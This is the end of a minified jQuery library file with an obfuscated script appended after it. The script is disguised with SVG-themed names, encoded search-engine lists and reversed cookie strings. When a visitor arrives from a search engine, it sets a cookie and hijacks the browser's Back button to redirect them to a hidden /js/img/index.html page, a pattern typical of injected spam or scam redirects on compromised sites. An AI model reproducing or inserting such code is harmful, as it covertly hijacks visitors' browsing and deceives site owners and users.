e):f.css(e)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),e=Fa.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.css(a,"marginTop"))||0;d.left-=parseFloat(c.css(a,"marginLeft"))||0;e.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;e.left+=parseFloat(c.css(b[0],"borderLeftWidth"))||0;return{top:d.top-e.top,left:d.left-e.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||u.body;a&&!Fa.test(a.nodeName)&&
c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(e){var f=this[0],h;if(!f)return null;if(e!==A)return this.each(function(){if(h=ea(this))h.scrollTo(!a?e:c(h).scrollLeft(),a?e:c(h).scrollTop());else this[d]=e});else return(h=ea(f))?"pageXOffset"in h?h[a?"pageYOffset":"pageXOffset"]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:f[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();
c.fn["inner"+b]=function(){return this[0]?parseFloat(c.css(this[0],d,"padding")):null};c.fn["outer"+b]=function(e){return this[0]?parseFloat(c.css(this[0],d,e?"margin":"border")):null};c.fn[d]=function(e){var f=this[0];if(!f)return e==null?null:this;if(c.isFunction(e))return this.each(function(h){var k=c(this);k[d](e.call(this,h,k[d]()))});return c.isWindow(f)?f.document.compatMode==="CSS1Compat"&&f.document.documentElement["client"+b]||f.document.body["client"+b]:f.nodeType===9?Math.max(f.documentElement["client"+
b],f.body["scroll"+b],f.documentElement["scroll"+b],f.body["offset"+b],f.documentElement["offset"+b]):e===A?parseFloat(c.css(f,d)):this.css(d,typeof e==="string"?e:e+"px")}})})(window);(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["js","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);